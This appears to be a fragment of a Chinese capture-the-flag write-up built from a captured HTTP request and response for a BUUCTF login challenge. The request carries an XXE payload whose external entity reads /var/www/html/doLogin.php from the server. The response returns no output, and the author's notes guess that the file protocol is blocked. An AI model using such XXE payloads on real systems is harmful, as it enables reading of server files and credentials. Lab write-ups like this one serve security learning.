 请求
原始 参数 头 十六进制 XML
POST /doLogin.php HTTP/1.1
提示密码账户应该在这个文件
Host: 52c4047d-917e-4428-8035-7c1bbe720ac2.node4.buuoj.cn:81
Content-Length: 142
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.46
Content-Type: application/xml;charset=UTF-8
Origin: http://52c4047d-917e-4428-8035-7c1bbe720ac2.node4.buuoj.cn:81
Referer: http://52c4047d-917e-4428-8035-7c1bbe720ac2.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: UM_distinctid=17fac2349419af-03fce239274e25-5617185b-144000-17fac2349427cd
Connection: close
<!DOCTYPE a [
<!ENTITY admin SYSTEM "file:///var/www/html/doLogin.php" >]>
<user><username>&admin;</username><password>134</password></user>
这是默认路径
响应
原始 头 十六进制 XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 21 Mar 2022 13:52:26 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 42
Connection: close
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg></msg></result>
这边是没有回显的，所以可能是
file协议被禁用了